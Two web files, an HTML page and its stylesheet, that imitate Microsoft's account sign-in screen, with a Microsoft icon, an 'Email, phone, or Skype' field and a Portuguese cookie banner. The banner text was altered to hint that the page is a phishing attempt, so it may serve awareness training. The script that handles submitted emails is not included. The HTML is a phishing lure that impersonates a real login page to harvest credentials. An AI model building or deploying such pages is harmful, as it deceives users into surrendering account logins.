
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>Sign in to your account</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="microsoft-icon.png">
</head>
<body>
    
    <img class="backg" src="illustration">
    <div class="cover">
        <div class="cookie-ban"  role="alert" style="display: none;">
            <div class="cookie-ban-icon-text">
                <span  style="overflow-x: visible;">
                <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 44 44" width="24px" height="24px" fill="none" stroke="currentColor" style="overflow-x: visible; ">
                <circle cx="22" cy="22" r="20" stroke-width="2" style="overflow-x: visible;"></circle>
                <line x1="22" x2="22" y1="18" y2="33" stroke-width="3" style="overflow-x: visible;"></line>
                <line x1="22" x2="22" y1="12" y2="15" stroke-width="3" style="overflow-x: visible;"></line>
                </svg>
                </span> 
                <p class="cookie-text" style="overflow-x: visible;">
                    Utilizamos cookies opcionais para não caia nesta tentativa de phishing nos nossos Web sites, vc tem que olhar para a url, e para mostrar publicidade personalizada baseada na sua atividade online. Se rejeitar os cookies opcionais, só serão utilizados os cookies necessários para lhe fornecer os serviços. Poderá alterar a sua seleção ao clicar em 'Gerir Cookies' na parte inferior da página.&nbsp;<a target="_blank" href="https://go.microsoft.com/fwlink/?LinkId=521839" style="overflow-x: visible;">Declaração de Privacidade</a> <a target="_blank" href="https://aka.ms/3rdpartycookies" style="overflow-x: visible;">Cookies de Terceiros</a>
                </p>
            </div>
    
            <div class="cookie-btns" style="overflow-x: visible;">
                <button  type="link"  style="overflow-x: visible;"><a href="index.html?email=#" onclick="erase()" style="color:white">Aceitar</a></button>
                <button type="button"  style="overflow-x: visible;"><a href="index.html?email=#" style="color:white">Rejeitar</a></button>
                <button type="button"  style="overflow-x: visible;"><a href="index.html?email=#" style="color:white">Gerir cookies</a></button>
            </div>
            </div>
        <div class="main">
            <img src="bannerlogo" alt="">
            <div  class="parent-arrow" style="display: none;">
                <a href="index.html"><img  class="arrow" style="width: 3.5vw;height:2.9vh;" src="image.svg"></img></a> <p class="error"></p>
            </div>
            <p><strong>Sign in</strong></p>
            <form class="form"  action="#" onsubmit="getEmail()">
                <input type="email" id="user_email" name="email" placeholder="Email, phone, or Skype">
            
            <div >

            
                <p class="delete">No account?</p>
                <a class="change" href="http://login.microsoftonline.com">Create one!</a>
            </div>
            <a class="sec-link" href="http://login.microsoftonline.com">Can't access your account?</a>
            <div class="buttons"><button class="delete" style="background-color:rgba(0,0,0,0.4);color:black">Back</button><button  class="sub" type="submit">Next</button></div>
            </form>
           
    </div>
    
    <div class="footer"><a href="">Terms of use</a><a href="">Privacy & cookies</a><a  class="dots" href="">• • •</a></div>
    <script src="index.js"></script>
</div>
</body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
}
:root{
    --background-color:rgba(1, 3, 19, 0.507);
    --link-color:#0067b8;
}

.backg{
    position: fixed;
    min-width: 100vw;
    height:100vh;
    border:none;
}
.main{
    position:fixed;
    margin-top:26vh;
    background-color: white;
    width: 360px;
    min-height: 26vh;
    padding: 40px;
    display: flex;
    flex-direction: column;
    gap: 10px;

    
    
}
.error{
    font-size: 00.8rem;
}
.cookie-ban{
    background-color: rgb(31, 34, 35);
    color:white;
    height:16vh;
    display: flex;
    align-items: center;
    min-width: 400px;
    padding-right: 10vw;
    
}
.cookie-ban-icon-text{
    display: flex;
    gap:1vw;
    padding-left: 10vw;
    padding-right: 2vw;
    align-items: flex-start;
    flex-wrap: nowrap;
    font-size: 0.8rem;
    
    
}
.cookie-ban-icon-text svg{
    padding-top: 1.5vh;
}
.cookie-ban-icon-text p{
    min-width: 400px;
}

.cookie-btns{
    display: flex;
    gap:1vw;
    

}
.cookie-btns button{
    width: 10vw;
    height: 7vh;
    background-color: rgb(35, 38, 40);
}
.main img{
    height: 4vh;
    width: 9rem;
    
}
.form{
    display: flex;
    flex-direction: column;
    gap:1vh;
}

.main p{
    font-size: 1.4em;
    margin: 0%;
}
.main input{
    width: 340px;
    height: 40px;
    font-size: 0.9rem;
    border:none;
    border-bottom: 1px solid;
}
.main input:invalid {
    border-color: #e81123;
    
  }

.main div{
    display: flex;
    font-size: 9px;
    gap: 5px;
    align-items: center;
    font-weight:lighter;

}
div a{
    text-decoration: none;
    font-size: 13px;
    color: var(--link-color);
}
div .sec-link{
    margin-top: 10px;
}
.buttons{
    display: flex;
    justify-content: flex-end;
}
button{
    font-size: 15px;
    padding-bottom: 0.5rem;
    padding-top: 0.5rem;
    padding-left: 29px;
    padding-right: 29px;
    background-color: var(--link-color);
    color: white;
}
.cover{
    display: flex;
    justify-content: center;
    background-color:var(--background-color);
    position: fixed;
    width: 100vw;
    height: 100vh;
}
body{
    display: flex;
    justify-content: center;
    font-family: "Segoe UI","Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
    
}
.footer{
    position:fixed;
    bottom:0;
    width: 100vw;
    background-color: rgba(0,0,0,0.5);
    display: flex;
    justify-content: flex-end;
    gap:1vw;
    font-size: 10.6rem;
    height: 3vh;
    align-items: center;
    padding-right: 1vw;
    
}
.footer a {
    color:white;
}
.footer .dots{
    font-size: 0.6rem;
    padding-right: 0.5rem;
}
</file>
